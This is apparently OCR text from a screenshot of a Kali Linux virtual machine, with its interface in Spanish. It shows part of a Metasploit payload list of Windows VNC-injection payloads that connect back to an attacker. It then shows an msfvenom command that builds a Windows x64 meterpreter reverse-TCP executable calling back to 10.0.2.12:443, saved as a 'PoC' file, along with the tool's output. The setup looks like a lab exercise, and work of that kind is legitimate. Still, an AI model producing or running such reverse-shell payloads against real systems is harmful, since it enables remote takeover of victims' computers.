 kali-2020.4-desktop-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
usuario@kali-202... [root@kali-2020: ... [root@kali-2020: ... [Terminal nro. 1] root@kali-2020: /... [Escritorio - Gesto... 08:41 PM
root@kali-2020: /home/usuario
root@kali-2020: /home/usuario
Archivo Acciones Editar Vista Ayuda
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UU
ID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (W
indows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker wi
th UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS
(Windows x64 winhttp)
KALI
(root💀kali-2020)-[/home/usuario]
# msfvenom -p
(root💀kali-2020)-[/home/usuario]
# msfvenom -p windows/x64/meterpreter_reverse_tcp --platform windows -a x64 LHOST=10.0.2.12 LPORT=443 -f exe >> /home/usuario/Escritorio/PoC_79813 .exe 130 ⨯
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
(root💀kali-2020)-[/home/usuario]
#